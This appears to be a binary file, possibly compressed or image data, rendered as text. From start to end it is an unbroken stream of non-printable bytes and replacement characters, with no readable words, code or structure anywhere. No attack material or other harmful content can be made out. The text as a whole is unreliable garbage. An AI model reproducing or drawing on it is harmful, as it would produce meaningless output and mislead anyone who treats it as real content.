rˈ=l��k
�8��+�"�۶Ȏ���V�ʉ�x��I����وȹ�H���M�Sco�Ѡ��Vh.�5ɟ[�*��	�G (��#�Θ�����b(%��Px��H�|���������	���˪48��m�(ɬ��� �z%�4N�W�L��8�&���۬��$V���c����-.HP؁����.���UN���>o���=�Ʌ�߀�J�������[斈�]Q.��Y�`w��Z��:�ǜ+�����鉈��ꎥц`va�' �<8c�i����4�G�����$֩$;Ů�f�5hL��#����Q@��ع���K:���th���
������*�����T���[��߈������.�I��,�H��ZH�(7�㟱��zLh��`�����d�r>�H�cB��٨���<�=�k�i���(��TQ$�r��$MU��t��������@�@����	�ȣ;�
R�铬Pw�	�n���(l<�IL�{U���ʫ�*2��hCI���$�l���x͐�%	���AJH�:���t����H���u�@՜��x��(���.�)�B&���(��5hơ�ْ����lH�p,���Dώ8(���x@�ј%���ۏ_���F��n�7��jJ����T�H�>u�Μ8���Ӧ��h�(ʇ����訋���\��H	����T�XU�?5��(�ȃ��F�B�行j�CS�.�aw�H�� ɇI>܅�xW<�H����ax�5�]!>;M��bQȚ7���յ@Dȅܫ�|lABj�l�8ؙ�)j�(ʎ��Ȭ.���*h�'#K�6� ��<���`d���)��O��xR'9��,����p���0�����������Ȏ��H�鋸���(�7	�RV���2�Ϩ�Gr]c"�	0������b=�8��f.�]��9������6)VM�����������Z�ꑰ��uK�e�<vsh7w��\�,
��tVq���R���0�j)��S�lb}
�~����˸�p���Z��j�Rx���x��	�p��o�+��1��eO�.z�y�虈���5���8���٦?���8������H��X�R��O�� նp�����͗��,����	Y�������M�1��1��8���� ��I�4������ȋ)�������o�;?��	�ݜ�-�e��]{��������8�M���)
����e̋�P��wؐ���ߞ�I�_�������h��x�I��ΰ������
���>}�������h����΋4Y��X���D[��X̵��y�����H���ՠ�֨O�������g��8�&��x�7�ԟi�x��>����z �(��R����Th��M�������N�����݃#�Y�`��9���]{��ȉ/��)��	�k�8h���߈_���ٸ�J�����Y�Uj� ���h������������w ����1���]ێ����(������ ���@�X�ȥ��D����x@����!Ө�!~��(���QĠI���!�g����
����|����Ӎ��������:��DȎ�Z���1'킊ȿ����ؾX�Q*�1g_���ٻ������� ��϶x�s������ۀވIX����8����m�s�ʋ�8h����*��0FQ�r������(�/
o����9яٮ�wp����;���*�	�.�ʧq��(�|���H������D!F1W�
��޻�������h��ȋ�x5وۘ�����h��Q��h�(��9��h�qP�	H��H�A�b��[�� Y�Q��Y�ۀ��8���-�n`��X�{��H�����H��{Pb1��r�P���\�>��ਏK�>+�a��iwaʫ������'�	���ᙂ8�(�ϱH�{Y����A.J�����h�w�+=�����!P�2.����8�����)���]�������Ȏ�^�|��J��$��쐁��H��ج�ٍ6��g��Ǹ�ѿT���!���r�1�ـ���t	���
E��Ɋ�Ȋ$Ȏ[_�xA�@��X��8�G��\&�育m�4��2��%9�T8��(@B��+@�!�؄������Ih�tN���L�%N.�x
sOh���f�����y#��h��8��'�h��v�+�!0����I(��w���h��.�C�4	��ނ ؂4���J@��C9dr��M�x]�������"E�8�1θ��8�	����X8]1���7وh��������h%U��d���?�x��m�7���wR:��0FqŰ�ʋN%�s(����⣎�X��x��81�Ȋ���S����s9Ka�.H�q`�ǘ39c�	�� 0$C���Aܖ�ڎ�M������8��������L�H��H����_�^sĘ��肊��4w������؎���� =�0DB󏎟��w����"��I��D.�������x�w�2�h��#e2� #PM���.���=H��8ڵb�!]p5��Z�&�ډ(������(�6Y1�q1E[>��,?P��ߚ��살h��.(�[h��h��T�>b	!.C16o6��p	��h����؉؉��������D�P��H��8/�!A9���H�h?zx�tj������մ��1!	�q	���f��h"/|w��ȉ����ڀ~�4P1Z�-��!��8��8����)���ۃ�L�.h?��(�H��T�f��F!��.Y	���&��v���k@�������h��ؗ㗥z�h����
�� ���B(E�-.��h��X�h�F�H��8��L.ꢒ>C�1C&���Ȏ*|J�����������Dې�����6�E�B+�B'���H���R͠S�c��C���L��ꘈ6����J���8Zvԉ�쐧�&P��+w��}�ӨB�+E�;��(��U�&�Fn9��C	4�����Z����踋�e������A�
��`��+��w��$[+T[$Y����d��̍iD���C�%6Q!�*��؂�Nʾ؀߅��EZ�E16�&b"�0�Xꡮ��h��E��iT�Y,B���5���C2��+!��Ӹ��+��&9��P޵��L����C��x�騉��4R�H��L�7��=�ŹK�!X��:C/J���(�����=wx�츼HL��P�Pwd>�dD'��_������ǆ��ȍ�h��h�	�'
�h��8����x�uG��G��#���8�4�P xߠ�V��S�x�?g�\�����W�(�R���\^uU�iD��x�aX��(9��8�KDZ��~yˎH	]0�h����H��u@��V���壥$b�h��(�)��I(��ȋ���
�����է���֍H��Q4����8��%GZQZ�荥���r�#��M�-���h��w(�S]=�]�u�Z�KY��m�h�4~����~�|����^�tU��ֿ4��&Y��芲�i���&Z�fR�(G8)=x��x��h��X��x��h@߅�NFG5P>7�����o��(���XaK����V���2�k�Π�؍��f]d�c�e���A�؈�����z��)���D�dw�AG�?�VS���H�x���� h����V��M�%�%�Hf#hg�&Z�HMDk�؃��6�
���h���weg��7�X���x�USfz���q����f�؉����8|������8��GfǦԈ=�]��� 8���� ��Ȩ�=��8'��Vw�{����oR��?&��%X�E^{�8&���(]�g����;ȉ:�3�Սܨ�4Xh��SЕx����k��&��u�����/Z���8h���D��D��]�5Z���)��*�*��·����6j��XR���ܨ���)����o��@h�Չ�x�ȉ�(�����>Z�[���JZa�+wgg�D�xG���ʌ�Y2���Ax�s�c��}�����|c����w�dK����y��ݬ������*ʈ����[�����-0؉��#�ڈ��K���H��ά����i�� ���ii���\��^�+:�i]�օ�ѽ+,Ȩ��ֈ���j�Zkʋ��� 5h�F�φ��?�?��@�X�n��M���
ɇ�ޞ�Ґ�������Q:�����K����n�!cA�V��������$©+wVˑk���l@-���H-V����Ȋ��ю� dA���E�iGs�xhY�J�lV�g>U�d|���%�8�,���h�|�Z�3�?�#'��Y���؁��v� c�:�H�x�BP�B�A��^`D�"�*���(�)�L()��觿���+��� ��R
#0�bZ�=�&�A���b��k+i���	+���� ��k�2��X8��x�����K���(*��Z$������* J��J��0��N�J����Kw����X"Z�,X�k��Ύ�ɲ!��H ,����%�x���x�u����tٯ���(�&a�����ˎ�Ɉk�`��\XZ���&���Z@3�J@-���+����R���������t9���[�]��`D~͸V"+��0��j��O�$`#��
��?��c���@�7u��|
6�ˎ	��*������6�������ݖL)J��L������a�j@��BP�ëk�&���(R=���+V��i
�T\��,�
�@��3w��(����(��g\���@�����@Y����j�찬��,�Q�A
�H۸��� ���l�j#	X�.i�X��]�L6�Fź�Ґ
�K��:�'���<0��1��ر,7D����(a����LX� $$*��� `ɹ�`��$)�QD��8,:c�;���`h��ʚ<c���]	Σ�Z�i��iQ�5r#�c�����0�
�,������������Y�ُ�ة�i���𩋑�ǩ��C�J,w�z�Ƚ������H���O��㈢xH׸�����(������������(
�6K�c��V�����������˹�������K��\�o�c�tL�<͎�X˸@���dK���ҸΣ����ȋEc���ݎ�(��0�	����If���Í�(����1Ȉ����`�  @���@ǧ�ᗅ��	����x�@h¹���K|���X�4)���hW�@X���h���T<.gw���J��,3�8*�� I�a�Xȇ�x	���.I�����g��H�8
�IXo����u��3��|H�ȇ�h��������苩�m"r��N�� 924-���N��1M�l瀃���*�D�*XZ���J��<�$P���H�n��(�_~/(ȋ�XK�V�,�xj�N���ȃ��K��j�$����)���O���$*ȣɍ��	��p\B��R��V��-��yߵ��/��7�̛j'�ݢ�� ���w��8ʍ$H�c������9!�=������˺����^9[�8
��HK�~��@j�-��.���0ʊ�������������M��h�u�{��N�}���ȉ�����,ȡ 8K�.H��֙���� ��<�	��Y��*G�h	)fLH�� �L�7���x� I��xJ�*���J���H�����+��p͜���X̉3�̠�8QuŎ�L��Yʮ�hA�%w<��h�z��Fb�: ۇ��`b��"�k^��w�9�Vh�����J�>��迂� K��+���!S�H��d��%P��@�'@֠�)���ދ`����L�nL����Є���L�Z��<
����y߅���ֈ��)	��)��P�/�e���I�R�I��9���Lh~*	�4�HH�PCVt��� �&��+�s���&9�,ю�J��/h_�ˉ�h���9���͖�
>��扬��j��Ț�I��:�H(��5=�zK�`p��~������PI@Iw�2M�$�����s�Ј(������ۨ��g~Q���7iL3�J�xx;����M�x��� I�A�c���I�[� �J���0ʎ�pd�\	Q����h_��ș�����dJ��jrNՌ!a�
TR}
�����)��{�U�x	�@艼��n��lH5�I�l�ք�pqY�ͩ�2�՗������}#��z��|��7���x���h���
)�p���2����$-��߸����Ԑ����󈰖v�2���@h��>�.I���z@�4��$o
��A�0�&$����k;y����N����Y��(�� �U����q����w�������숈�w�w���8(I�w%RZ�	H�����p���܄�(jH�w>P9�8��*u�J�m�w� 8.E��d�h�jԂ��pcW����t��Iڋ�ePɈ!�A����x�h�'w��5��i���"��� ��c��Ӛ�u/J���/�\z�
�YȂ�{c����_�9J�*�����l���v����Y�����ݨČ����(Z�߽��ZDs���hM������0���+k4��((ꋀN��,��P��w������r0�8è>&b�qo���N]���82���݋�^��&�\����L�oQ��y�ȸt{���ȸtkK���z��^��������hÊu���M;J�w�
��8H:ì�,�ɕ�@�������]y�����S��9����[�
k��y w�霖�(T����	��� ��uo-鹕\�����ϔYV�M�Ĺ�����w�Y����&������h�t����� ø�	���w
���y��8ق���-�pX��t{N�Md9���}Ʌ�-�߷D�^��|����yH��}J���xb�� t�ˈ�l�o��l�܋�Q�ցA�e��#�{yѨ0�0)��6i�w@���⡹�K��(U�h�(�	�PiuH���ةtyȕ�8��0�dy��!�ɬ���̈�,�L �)5�����M��'r�:�չ�+���"��rXJ����삼� 	���9�!�/�@ȯy�L!��z���ps����Iy�t]w9��0�������yG��lHA���9�!��X��,��Ϩ�c(���Y��أ�4�43&-I8��h��7����E��w$�bȮ���Y�(��)�-�������G��V����0j8���l	���؈���6r���|d����X��Bȉ�0���{ө�т�	�A���M����G��X��h���!�� J��}	�x@�g���
�`����v(�u1X�.`���2ࠥ�۰[�ɪ��
�򀎻w�����X��a,켊:e��X��&yȌ�	�:@M�TȈw����|99���5x���8)�8�ɜ�Pq���tO����D���;T�����y	P��5��c�Ġ�& Δ�X��tO�6_��`�������x���� ��u�����Ɉ� �t���6z�0P���$�c�k� �V���K�$X*x�1M����)��
�d�v:���AE�Zڈ=X��"83@h���th�ZW��:�Μ���pϜ\w.�ڇ��h������M���i��A�~�)T���
��rf����u���B� (��,�8
 ��^�ɭ����T.�V���Rt��H[z\��%��L�%KX��������0�߶��\J΅0�� �ȋx��܌˥�x�����h�-���
l|��,�
��]!6�h�۬ހf�2Zh�Rj����jKH��	!�
۠���������V�"[�ܨh�C|6�"��`�W:��0٨��K�K�w�8�������A��0���͠J��;���R��L��h�-	�̊9"�@��與@	�x�ꍨ��W�
�K4��x��w��җ�ʴJ��ȇ�ڈ�\��J�l�8���@h�lȋ٨ވxX�����i����E�&�����.B-�F%γ�Rv���0��a��:�+�ʄ��KxA�tK
whQ��n���mN��b�X����m���p��B�hY���H�肒x���9�+�͇ @���$�H�w��h҆���H�Af�i��î\�v�N�갱�|�Q�ɴꈷ$��K������30��  
�L��X�F�������������όj08��d�]��X��w;�`҅�_��!)]���Qːv9�Ɋ& {�Lx�ڸ�Y�Jp�sS.����<��a��y �.)���H����c��ؓO �^�<���肐&��5XK���\����S4V�?6���L����Y����Ќ�Rw������@H\�w 2e�&K���7�{-]�Q�}��1�%Ȩ���2����p(��Hl՜��
X��N��@�ɭ�!�&�^A�͘��Q]��i�j�C����w�'&�(�1���Wb��ƔV؏��l,H�� X���/	������$T-� ��x{ �X��	��AZ3�$��v�~g�l�m���VY��8����πh�
Ƭ�����tB�y� �˘��`Ѿ
�˯��,��#|��k�o>��8��x���x�q1ws�q��G�P�i����/�s�"k�.����iټ�X���ʥF?����)�I����ˬ��U/��X֍)������;��G���x��x���Th���O�l��돛�������.��ȡ����h녘��ɋ7��c���x�D��� �.H�	x�T̘T�-z�N��`���
�2z���K���������C�w����w��j?�<�׊��a		H����o���ɞ6� ����蘄���<��I��wwh���C��w]��x���L����
���󞨏�	�m	a���ϕL_�)�6舃(��ع���,��ɪ���X��BـBi� �������(��Z��Ƚ�w(��x������<Z���y?�No�8��茓x��������I��w�縈������T��؀�P���H�w�?����I�.K��)
> ��(�������y�*_��Ȏ���Z�숒���;������=��x�G�����w@���wx��/�O��И���?��(��ȊZ��&͜����/���B����E�̅���͘��=����8�2?��mD��m��)��\�& ��&H�{�� �����ȋ������ވH�:}� �ɐ�������	������9�( � �݂Ҭ�̯#+���IȋwX�����_�X耩�9��肻��8��(�+@�1������O��j�8؄�X�I8��Ҙ�������؂�؂�w�L��$�]���1�v�b��蛶A��������S;�Ih�\�������.݉����؈ Ȋ8��
�0X����ك��
��	�h��h)������Y�a��8����\�8����&H΂����b��kQ�x�Э����0؃�܃5q�����؃�L>�ћ�߲��(ܙ�I(��ˎl������|鶡X������Y�.:�����Ϛ���������4a����۞�ӈ�\�w8������ йQ���b����Y�������	�܈�wh����!h�T�zY,R����(w���؄������wx�nˡ�ڈ�۬٦6�qܐm0�����ҍ�h���wh����#�	������(!MP���$I�#영����$����{	$��I������i����"��H�vȍ�Ɂ����Ƚ��x�������8��h�-[N������\~��h����'}i�������Ɏ�؂�w�9܄wHw(�("�,�@������徳��w��ȉC	.���FY���֘��HՈꊋa��Th�g��	�����=9�t��6h�˸�Wr%�x��h��i���=�����=mð��h�x�H�b���(��8���<��ˑ%�ى��:�x���#ȉ�������s���=޿�ei��h��H}}�H8Ӎ�̍I��bo����?�?9�y��������ȉ��:�h��Cɗ�؈����wX���Ψ��_h�96퓚tY	wH����}�x��bύ͐�䟑P��w(�X˚���!�:���Q#5���>� ���\��#�������I��|�ܘ�z��(��t)�.���z�(E���/���=��蘏�S5U��M*ݐH���㩉=��w菴�܇؍(����h�� ��C��½��8#��;�=X��:�c����))!�����.ĸ3�jեZ��Z�äM�h;�9��h�b%;��"���:wh�U���w��J�	�4�;�3�H3���c��Z���墿������$�3�ؐ���0���䘦�7�8�����芞�#M���w���k�8�9����D؉8q����Yؽ��]�'c�rH�9����O���e����Bۃ#Ę��y�J;�C�9��1�]�K���x��0B��#X�8H�1� H�[+2��A�T?�Ԙ=q��|��H�!MN
��y� (By��<|;��78*�s%3r<x���h��h����8���w؄��Li��w�H�(2�T5n. ��ٜ���L�Z��P��F��7�<l�}C�w8��u<w�H!��Ѥ����k�PC��aZ
�E�:2�����Z�M򀡏���y����P�����:O��M�ȍG(���MyӍ�H��8�f$�\�Q��H���8�꘍�s&��弻�X�?C]����߈���W����z����=w�ܸP�e����3e�ӄJ)��#�22�:�2�K�����ȉ�������K����43��Awu��T�؉ x� !��\���\��8����(�P�=�؉:X?�$��������]!��4�����D=���ɸ�����Ȋ����[�y%-ՉU��e������X�gU��>�������;��;�k����h��؍4X��k� SDD^P5���H��S����x+�؉�d��vT��VFĘy҉�������(�yn�I(��8��E�1D]�x_"rn"�P�u\X� ]"3]EÉ��T�ن�*�Kw+Cy?w�GЦ���GCi��W�娱Ϭ���ȋ~�W��_�U���9^Ŧ����-UU�@�X����v�ȉ���;�'�؀���V%�������H&�8R]��f��.�����������6����H���"B�ah�N�Sƍ؂q�&3T?���؉����(:����:�c5���0�b\�m�9m�hm��]�٘��(aM��Ȩ�����u��ȍ΍NH�vH��H�vH�Nx��v<]�@��c�荦#���W���#wxb�d{R[�h���\2�%m0�iS��~��؈ H]c�ݟ�P@�VL�4h�.ܨv���nֈ�3�B�����(MEُ�S�U��(2��Q�Y2�=#ŤDм�:�h���Q�ez��DX���ǅ��o�Xy4(�6�5K��ȊC>h3⍍�@��;�	'��m�������XȨ����;[�H�F���g��؃M�p�d��H��("iyi�t3ō�H���K)ق�؀?rz3��=������Zfi���Q0w�0������u<!u�@Tw?Z��W���N�o�UH)��(`G�������	�x�/�����i�H�Ǩ�Mq�i��������w�D��hJ7���A��(���X�8)f����6��l���vդ������
��9�@��LHp�h���L�*�	����$�jJ������
���G��(	���0J�+Q/δ�Dx�֑���Xݎ����.��@/w�l�˫l����t�-�ԟ��\��?w�$*�)�w��4��ˈ�wlp�!U�����G�I��:�s��z���@d����n�� ]�*ʉ��L���(�1�:�"bV��}6���@�"ȎF�਄ߒx��h�h��tɫ��O��*�9I� F������# �6B�͹��5��:ǎrv)g?��AɊ" (�:H�����
���Lp���\y�C�B��i�I2tO,����c�x�'��T��rhsE�`���8������L��#$��؄����W�Kwh?��0����P�oC����!J3�r!�6�A*C����@�,	'TsZ��z����&�ة��
q��2���"�@�Hd⋋��������ɎѤ�	§��.�,x���� ���(�����m�@�u������?�6r:�W����|�.��� ���ԁ�O�@HK�:@�|�U��j�����a�&(j�2���I�܊)2�����Q�dLK��x�ɇ�@�+��i�uOג���v��hܱ�w���ݵ���|p���(��hK ���(	;��#�>NH���,"����&�pO�(A��d�@x���a���"�����.^�D��-��8k��;�L�Ӊ�����p �a��d��f���	�0�>tF�����V��]����F��Td\׼P{��m�/��0�A�n���~����2�%�Ph�T�2DY~�@j���Nh���luiT��%��_Jh6�-։(����
꜋���	��>������w�`����L�x\Ɏ���x��\i�x���)�(�n��p���"꼫��Ȼ.X?VEx��L�j��9ʉI��4(����䶠�9�y�CaɇIH��Ȋ�M���a�
�&Z����؊�3���(����4����H�$�Z���@@(�ӓJ��(��ʸ@�����xȋ��Z���H(���A���� 	�#�RG�[?�hXÜ�A�|��������4�I�(���0Ȟ��/�-�܁��虚��h����$�E�w����@˄�8	�$����
��8�� )�'��ʺ9��i�  �R
���t��bʈ�{-6���k�vi��H��{��Y��(��،�*�E�n��Ʉz�FR4-���̉F!�p��0SM�訥�B��8P�>Ъ'��qϐ�uu������w������}�����w@��-q��ݎ��@�4b�@�΍ȸ߄�P@��L�~(	>*Z�ݑ
���rt�%6���:��������ߓ���ɋw�H�'�Ԡ��+���Țƽ-����x�ʆ����$�Jx	��}@���Չ
�@��U˹�����x���8�NX���J��� ���¸��I��4)���@����~��k�H��s.�����/���0ʁ�����q����w�������숈�w�w���8(I�wE��N�I��4�B�XC��w���0�(	��>�py������ n	��BD0�͸��v�rC�M���Ⱚ��O��؆T�:,Iwz�q`Ƚ���1��  ��ʌ���X��v%p/�(���{���(�
��t�1=�J���-p�H���x��|��iVuO�bɮ���Eb?{ȿ���i,ɯ/��vՠ(�$F��N�"\��E� Z���6����*G�-5���M���1Bq)�$������	ϖwY����*������.��v1�	��/��Xv#{�ȑw��̃����ou���ܭ�׫���3<����h�3p�ᗌ[W�"uۈ��.���1��]�lu{Kܹ�)N���(�U[�|�h��l,���,hמ����ɹ�XϺ����ݟ�w܀�ɣ(J���������Ɔ��j�����4�R��PyOqA��\h��u�Q�v����*�D������ކو�$aIA��l�H��$���E��+w�wΜ�Oh�$:,���j�v���<�ȋ�d�Ȉ�|��剁c�5uK�&��V�&�z������� l�舉�(�����M����`�$����P���A8H����h�ȉ����&<�M;3�{/�w>OQ��~���@(�I�}I�-�Y����ˉ��tn�����Nt��F��x'ڇ\��6�]cy��� ��H*��Kr��x/ҋ5`y��1���ɾ�h��������JQ�L5��E̕�)��d�'�qwɉۼ�I���(/��l�ԑgtǼ�_�KQ���1�v�汜�e�E�tǞ���@��­8�`	�K�_J��- �)�������	qxL�1�=8U����x������e��( ��h		�&<ʋ���
8sad;G���@E`3�H�xO��G@�7�0�=Pw^Ԡ���L��	L���Μ�		�t+��p����5���
f�.�E䨜@�Ȁ�>]��4��Nh��6�΅�`M�.ȭ��釘YK�xh��8$��ȃ�w�9����V�f}��R(�������D����Lrt}3���<sϧ���/ẻ碎�y��������t(���l��t��u�		�GxOt�l��a���;��s�8�^�ќ)��	��HA��)���o�{��;
ș�~רv�����:H*��
���J�%x����������ȍ��		�tK��؈�j�B@��	
�q�k�.���IM��g��?�i��mL�&Y����ބ������)��ɚ��
��w���&�Ln��7�6��>tO������Y��x�Vx�<l̙�q�����˒%@	����5��Tˍ�j~X����).��Et݃��KĩT.J�vF��J��I��pȨ���8��	� X���	��ph櫓ʬ�I�m1����-�ځ�	��������
�Ʌ�˧ԩ��!��̆ة��p
�����*�:�ĉ���W�z��	�$��m���P)9�����ۀ�p�Fʃ�Z�L��٨K���������>���wPގ>Yv�X�F�0��eh�yd��8��J�8���D�	��,�逎�|(�����p�r�
Me����m�b�������F5.�C�A�U*xҍ����͢�������I؊�����,��pϬ�Úۂ����Ϩ�Di��,�	0��������6�������,�k�$�5�/�^�\�БH�4������	}���:'i��B}���ly�8ﱽȊZȇ���ȋ���"��W�hh��0w��
I��(<z��T�Do�%9�9z�~������&˧�(��0~����$��ܸ��-�цrxΪ �	�hD�. ��v�9��k��J�*&�l��ܐ�_ٿD;d�������	�� ɨ��g����S�����zD��yјҞ(
خ����y"�:���<� ��Z�-��[w�K9K���R	�xȾ~]T�_��ĹX��F�@��.J;aۥY� ��h�
;1WZ�V�;lʙf����~\!JH�w���p+�	�SR�T����D�Q�@)��OlX������(y��ˌ�����ў�%���eȠ���z��;A��0I�q���ԫ�0��u{�Po�{�ͱ� ��wX���d��P�F��x��2>�D@�vl���̆�ϲ�8��Ȇv��Q� ;���ډ��	Yj�>8���9?�� ��K�h�0
���>�f:p	�G�]4I���qO�J��@q"��̯�Ҷ�r(��H�_����Z4�VAN�w��x���1ɈXsE�H��hK�l�j��@�@�>jp�`E��蘁,�ϊ���-�$/���i]��Z�l���(� }��؀����O��������a8���؜[����o�;��t?�#������L�$/�^߂X��˘��W����������������wx����|��P�Ǹ�䯘�؛�P��	�.������hڵ!ߘ�(��:���	���ڨ�<���� �w���x�]����&���w��b��!ɘ������������ ��x��}��+��"��Yُ���W�鐸��9�ڠ��H_��x�z���񠠘a��i�Y�暟��N��ˉ�(�ϭ��L�﹦y��>��*�؀ X�.�������l�#����h¾؛	.��p��`�N����M��̶f���h� �ոh�u���H�&؄ ��8�5/��	�ݸ
��x����w8�T���X����x���#*��������H��98��8赒H��N��w��_o��؉�؄����V�����0�wh���X����A����P��n��!��8��謒������/����j߈F	�����������h�Ժ���8�#z����@�{���ȉ&8��>��h�$ߐ�H�88�}���
�$�J���1_�]�'|��ھ�Aݐ�{������:��Q�����	M�$p���h�����Ȏ1_�ښ�����H�^�љ����h�H����q�҉�9�D���m���w�i��8�Ȏ�(��X��wx#�������m�.H�h�.H��o�Ǹ(�b�	�������p}����?o��\�����j���c���� ��ȋM��*!Ӈ輢�.؃��Z茏(����P�	����ɉ���l��Kj�x��L����x�-��_D��^���<�+����T���h*h	=H��8�	P�Pqt/�w8������,�������-M�hmȊi�l�i���=c/ъ�.wH����������X�����o���y;X)��$8/�x�ꘕ�:���k�����P��8�;���ω �����v��Ǩ�]|��h�O�[蘽���)��i�������x�q����8�&���x�츍�r��ڈ��vY�c���Ր��X��� �=H�vH��o��+�p��H��x�YϮ�I!:i���߂7!��X�����؈���>���Z�����믈Ȏ�ئΘ�� .����1�۬�g鉠w@�w��ω��P��؈�߂b�5X�$����DX���8hҪ�#�����؀Ęж���h���'r�ǘ�ؘv�9�����%O9��؈-�DH��(�������h����Xى�h�؏������h�ؒ�Î�3	0����rr��8��������x��h�#��B
,����X��c��8�V�����#�������8�����0�	��x��X�D8=��1>���P'��H��x���O鍪��H��ؿ��#x��wh�=�32�&b�ڑ�X�%Ȋ���X�"�0�!��ȍ���w�q���%F�������6ȋ�(�����9w�����踲�왾�!R���}���������H�r�Lv��v($���ٛG/��؈X����ȭ��I�t���8��0�H��y�3���X6Q�J��	��ȍ�8¥���>�Ȁvȍ)Sޜ���0
�)����|�HK��L�����8���+�?&��Ϳ��=ȍڡ�#���ȍ�w����>��I����X����9�����H����ᝅR�3��I�؉�������(�3���h�$����	q
�w��X�?M��
�h�(��i~���N�h����9��x�MX�bQ�|���K����hDۛ�q����8��I�9��h�0H�ȍ�Ԙ؍�a����������x.˔X����`��8
�h��[�I8���B�N�L?����0ɾⷮ�������8�I8�$H� XF2DC�Gwx��G��4x�9w�D���8E�����Y����(����|�㹑��L��B�i�l��9�����E�i�������16���Qϋ���)4��L�;��Y��'��=�ڻ.�x����^�4
E9�nȥ_�ȭ����8������X]������v���Ŧ����[̴�������8��X$��h��(-(��؄I�����������(�2����8�c	�ȹ���ш��@vB�ܸ����@:x�4�O4^9�6'���0��؈�X�6w� �3���d_.��N��N�#$���x,�����)�w��3h�����8X����ܨ�4���8�vTw���Ȫtɉ�8^�uR�؈��	���h���8u+�鍡H\*>Yx�΍+�ï�
H��&jS<Pe�ȯ��>}E��!_%�����-�����w؉uI���_��X���u�$�-��A�?�Hk�ۈ�O?c�;��;�n����H��H��֍ʽ���i�Vhs��%�O>N�hi�����N ���ư��3�w�L�؉�)n�t��܄�����?���8�wS1(F��b,F�X	�[�N�������֟��^��������މ��o�&\S���������wȋ�(�D�&-�6�x��n���M��a������5���덅�R���.`ȍ�Y�8�V$b�U���k��Ȏ���]M�e�j�&X�H��ȍ�H��H�À�h �bg��ʭi#�i
���8�-h�F� ���Ԃ�c��>
��zwxl6֘��Ɏ��X�?w��y�$�����x�Dh�&���x���Q��x��X�bȍ�X��V\\��Ȅ�9?�HŹ�3y1lF���yTvR�6V��ٚ�����@a�ϰ��Ѐ�s����H�������a�b�Gx�'���v�(�$ȎEX�U։�h5^�}fD�y�Hl��i��j�Bۛ����M`��X��q���X���8�s�i�p�s��؄��	�8vI���"ىUfi�veo!�t�Y�٘����8���P��d�4�w��E|j����vW|t�Ė�H����v)z�eT���h<�zö�U6\����vM!�i��������ڋ�� ��H7����2�Ȏ����qG�A��DH+��wHļ���D�Ӓ�qo�I��v�(y�`7���� [�� ��x̸��JHx��΂�����D����*r���-�)z�a��	��Hx)�&���(��`��Ȝ���	�w�N<✸���֐��g��ؽp���D�(5��O7����e
Bw%�j�x�%���6�O��)�;L�K~Xz#w�����\HwN,�H[L8�;�q��D�膫���vlG��� �����`7�0��ʀ�����ᨂ��2�w��k}�q���@��U����h���H�.}���� �궶�(E��l�A�����2��H
M���J��(�%�M)�@��H�K谬�ک� @��:�Ǝ�@X��P2��\L��������L���h���2@ N�R�(��K��Aw�.��	���8:H��Y�K�w����ù�{�:�@(���8z���2e��`s��T�C9�����A�|����/��. �ʺ�J�@�$ߦw����*x������@	�j����p��lï�qVj녅�X�۫L(����� �Ȥ���rr���Fb�+����������1�n���4�J��u�k�]K����]��XhI��^��NB#Jd�����.������m���bˠDw&��>�1�0�~�幔�*�����X��V�͋��8���,J��(����t�Z�'��	
��Xbk�|��q�����D��)§���h�*H������sZˋ������3F��m�Đj���KV(2���Y눨�z�Љ�[Bj
c��-5<L؁8w	m���p��(���C�DIX}��駜xJ���hc�
�����j.��	̐����� 𪍥K���|��a�Q莑��`��%�H��:w.�����r�􈈚���@�� �ވ���X��?!��K��xI��i��*�L����d�阩�ܞX'�Ë(�����u���ɂ�5����(I��( �$x�k�i���
�����낂���P��&�I��8��u��"�����d��Ŝ��]��X�(A��<����YA����ρ�����)N�vK�Kɝw9	�$�����������w�����,����l���m�L��XK�������w@NJP��kwL)��r��W( ��ʉՐO��A� ��%	юo��*�����n���
	���M9��tO�������S�2��ʇ�w୍D�H�����̧�)��(�+�H�2(�pƮ��jȪ�0���͹��� ��ɮ�������@����)���Iv�@	f	�&XC���ٙ]���M�>R�@(���J�@��)ac�p@�x��ȋ\Ll�����������v����Ă^)ɼ��H��(
Gt��؟(传�^9���#�Z����%� �����& ♂����(1J�����q����w�������숈�w�w���8(I�w��9�	���3HrcW�������C7��>P9��	�	��t�e,H���v�(nIH�w\�TA{�O�ֈ��̘�L	�i$� 
k��ǍR�h��	�v���c��vI��ۨF�F~�3{Ȫ�I�l
-HO������|�	
�v��tY�^�0H���8�$Y�"YA>�G�����(��	����2pI*룎�2r@H�ݑ�����I<�]�V�JE	���qo�	�@ux�٪I�Ֆ�jr��_&��'��fUU�w�K���&v�A�É���tC}x�[	֍�Ӹ��9��������:��ʊ��*���euJ����D���=͊�A� �m� ���hң|Y��4y��(@�&���w��H���wP9���u���--������+$P����l���(H���ɞ�L�K�diͧd�J�����HN���R~ƷH�-�����u���0*��J��Ȭ�^���I�8��4i����t!�]�����Z�ă�(��w���P(N�5�8H�o}���Oiˣ��j��ڠ��2Z������ݿm�e��ɖ����,_c���yV��l�
��4�
�3�s��F"��,���S��O��`�MJym���y��٠ڄ��y���JL����hƾ@�hÖ�̑$��U�����w0Z����ٸ�@������ȕ��j-�<j?���ؿ-"��Y"�whZ�������?�
��¸͂���I_�����@#ݑ������Zû��ݠ�Ρ �0��:�w�.��P`M�z��F�w�M�����ⴞލ9>�**�Zͷ@&��%�ܜ��t]�˄Y��w��I	)��ܨ�@v	��-5x���X�)ȑ���0��-[�����W��3&�\#�猛͐w�I�t���RƦ��Օw�nA�#���i�����T+�}��Ɏ�`*��6t���@��� zuʉgrO�ڎ^���q���H�ϰ��q��v��ʉ\��JRz����0ç|( ��ʋ�y�wMXz!�Z��{�[�L��ynvI㌪�Hꨌ��������M ��J�5.���K�vYY���\���H�K�� G�4X��`m�ɓ� �M��4j����>PH��Y6fL���h�zQ�~����)����V-��II�ü+�>ʘ��Ɉ�� �t��вj�H���z�<	���ri�d��x⪵͹xH���٨�Μ(�%��#� �؈��t�h����H'$-���9���@��٠���Q�̹v9wN�I��\��>���0[���v�����B��hJ��,m䨴�*b�ǹʆ�y�� ��و�b@�׼(���Ύ�I��h�����x�����[���"��	^J��i�-����� K&���dY��X�ة�ɋ�����xȭ�䀍 �8oC����K
�
��ƴ��;*���i�%0Ȇ�h��zB�[K����8��w����&])�O� ���μ*��)��\��f�ʥ���<f�+���,q�*w�̋��vɋ������+*L�k ���蒦��8p|j������Ԩ��Ġ��z��.DH(�0�j�Q���= �fB�ܘO�MH�Y]��̪��i���7vn��$��"���Í	������8��JX��(ʊ�`�
